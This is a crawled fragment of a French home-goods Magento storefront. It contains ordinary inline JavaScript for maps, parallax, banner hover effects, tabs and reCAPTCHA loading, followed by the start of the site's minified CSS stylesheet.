            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price .price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item 